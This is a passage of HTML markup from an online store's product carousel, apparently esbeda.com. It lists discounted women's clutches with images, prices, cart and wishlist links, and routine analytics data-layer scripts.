			window.wpmDataLayer.products[232543] = {"id":"232543","sku":"Manda-Clt-01","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232543","sku":"Manda-Clt-01","gpf":"woocommerce_gpf_232543","gla":"gla_232543"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Box Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232543]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=232543" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232543" data-product_sku="Manda-Clt-01" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Box Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232543" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232543" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232543' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232543">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens/">ESBEDA Mandala Art Box Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232548 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-3/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Frame Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232548" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232548' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232548,&quot;item_id&quot;:232548,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Frame Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-06&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232548,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-frame-clutch-for-womens-3\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:38,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232548">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232548] = {"id":"232548","sku":"Manda-Clt-06","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232548","sku":"Manda-Clt-06","gpf":"woocommerce_gpf_232548","gla":"gla_232548"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Frame Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232548]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=232548" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232548" data-product_sku="Manda-Clt-06" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Frame Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232548" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232548" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232548' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232548">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-3/">ESBEDA Mandala Art Frame Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230981 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 69%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-rose-gold-color-sparkle-luxe-evening-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18170_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18170_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18170_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18170_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18170_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18170_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18170_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18170_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18170_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18170_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18170-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Rose Gold Color Sparkle Luxe Evening Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18170-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18170-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18170-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18170-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18170-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18170-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18170-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18170-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18170.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230981" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230981' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230981,&quot;item_id&quot;:230981,&quot;item_name&quot;:&quot;ESBEDA Rose Gold Color Sparkle Luxe Evening Clutch For Womens&quot;,&quot;sku&quot;:&quot;18170&quot;,&quot;price&quot;:830,&quot;stocklevel&quot;:33,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230981,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-rose-gold-color-sparkle-luxe-evening-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:40,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230981">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230981] = {"id":"230981","sku":"18170","price":830,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230981","sku":"18170","gpf":"woocommerce_gpf_230981","gla":"gla_230981"},"is_variable":false,"type":"simple","name":"ESBEDA Rose Gold Color Sparkle Luxe Evening Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230981]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=230981" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230981" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230981" data-product_sku="18170" aria-label="Add to cart: &ldquo;ESBEDA Rose Gold Color Sparkle Luxe Evening Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Rose Gold Color Sparkle Luxe Evening Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Rose Gold Color Sparkle Luxe Evening Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230981" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230981" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230981' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230981">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-rose-gold-color-sparkle-luxe-evening-clutch-for-womens/">ESBEDA Rose Gold Color Sparkle Luxe Evening Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>830.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;830.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232558 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-pink-color-artisan-circle-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/1-1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/1-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Pink Color Artisan circle Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/0-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/0-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/0-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/0-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/0-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/0-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/0-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/0.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232558" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232558' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232558,&quot;item_id&quot;:232558,&quot;item_name&quot;:&quot;ESBEDA Pink Color Artisan circle Clutch for womens&quot;,&quot;sku&quot;:&quot;NAB-Clt-Pnk&quot;,&quot;price&quot;:924,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232558,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-pink-color-artisan-circle-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:42,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232558">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232558] = {"id":"232558","sku":"NAB-Clt-Pnk","price":924,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232558","sku":"NAB-Clt-Pnk","gpf":"woocommerce_gpf_232558","gla":"gla_232558"},"is_variable":false,"type":"simple","name":"ESBEDA Pink Color Artisan circle Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232558]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=232558" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232558" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232558" data-product_sku="NAB-Clt-Pnk" aria-label="Add to cart: &ldquo;ESBEDA Pink Color Artisan circle Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Pink Color Artisan circle Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Pink Color Artisan circle Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232558" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232558" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232558' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232558">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-pink-color-artisan-circle-clutch-for-womens/">ESBEDA Pink Color Artisan circle Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>924.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;924.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-224846 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 50%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multi-color-baroque-blossom-clutch-for-women/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multi Color Baroque Blossom Clutch For Women" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_9.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=224846" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='224846' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:224846,&quot;item_id&quot;:224846,&quot;item_name&quot;:&quot;ESBEDA Multi Color Baroque Blossom Clutch For Women&quot;,&quot;sku&quot;:&quot;17951&quot;,&quot;price&quot;:1240,&quot;stocklevel&quot;:20,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:224846,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multi-color-baroque-blossom-clutch-for-women\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:44,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="224846">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[224846] = {"id":"224846","sku":"17951","price":1240,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"224846","sku":"17951","gpf":"woocommerce_gpf_224846","gla":"gla_224846"},"is_variable":false,"type":"simple","name":"ESBEDA Multi Color Baroque Blossom Clutch For Women","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[224846]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=224846" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_224846" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="224846" data-product_sku="17951" aria-label="Add to cart: &ldquo;ESBEDA Multi Color Baroque Blossom Clutch For Women&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multi Color Baroque Blossom Clutch For Women&rdquo; has been added to your cart" data-product_name="ESBEDA Multi Color Baroque Blossom Clutch For Women">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_224846" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=224846" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='224846' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="224846">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multi-color-baroque-blossom-clutch-for-women/">ESBEDA Multi Color Baroque Blossom Clutch For Women</a>
                        </h2>
                                        
                                
                                                    
